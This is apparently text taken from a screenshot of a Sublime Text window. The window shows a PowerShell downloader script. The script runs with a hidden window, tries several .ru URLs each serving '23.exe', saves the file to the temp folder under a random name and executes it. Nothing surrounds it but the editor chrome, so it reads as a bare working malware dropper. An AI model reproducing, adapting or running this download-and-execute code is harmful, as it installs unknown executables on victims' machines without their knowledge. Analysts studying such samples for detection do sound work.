 Immediate
powershell -WindowStyle Hidden $wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.W
0
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 powershell -WindowStyle Hidden $wscript = new-object -ComObject WScript.Shell;
2 $webclient = new-object System.Net.WebClient;
3 $random = new-object random;
4
5 $urls = 'http://tehnospas74.ru/assets/images/23.exe,
6 http://tek-flagman.ru/assets/images/23.exe,
7 http://telecomserv.ru/assets/images/23.exe,
8 http://telerad.ru/assets/images/23.exe,
9 http://telexon.ru/assets/images/23.exe'.Split(',');
10
11 $name = $random.next(1, 65536);
12 $path = $env:temp + '\' + $name + '.exe';
13
14 foreach($url in $urls){
15 try{$webclient.DownloadFile($url.ToString(), $path);Start-Process $path;break;}
16 catch{write-host $_.Exception.Message;}
17 }